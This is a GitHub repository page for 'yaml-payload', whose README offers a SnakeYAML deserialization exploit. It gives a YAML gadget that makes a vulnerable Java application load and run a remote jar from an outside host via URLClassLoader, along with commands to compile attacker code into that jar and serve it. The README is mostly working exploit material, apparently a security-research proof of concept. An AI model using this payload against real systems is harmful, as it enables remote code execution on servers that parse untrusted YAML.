 artsploit / yaml-payload
Watch
Code
Issues 3
Pull requests
Actions
Projects
Wiki
Security
Insights
master
1 branch
0 tags
Go to file
Add file
Code
artsploit Initial commit
f4d8cfa on Apr 16, 2019
1 commit
src Initial commit 2 years ago
.gitignore Initial commit 2 years ago
README.md Initial commit 2 years ago
README.md
A tiny project for generating payloads for the SnakeYAML deserialization gadget (taken from https://github.com
/mbechler/marshalsec):
!!javax.script.ScriptEngineManager [
  !!java.net.URLClassLoader [[
    !!java.net.URL ["http://artsploit.com/yaml-payload.jar"]
  ]]
]
Put the java code you want execute into AwesomeScriptEngineFactory.java and compile:
javac src/artsploit/AwesomeScriptEngineFactory.java
jar -cvf yaml-payload.jar -C src/ .
Then place the 'yaml-payload.jar' file in to the web server folder (e.g. artsploit.com/yaml-payload.jar)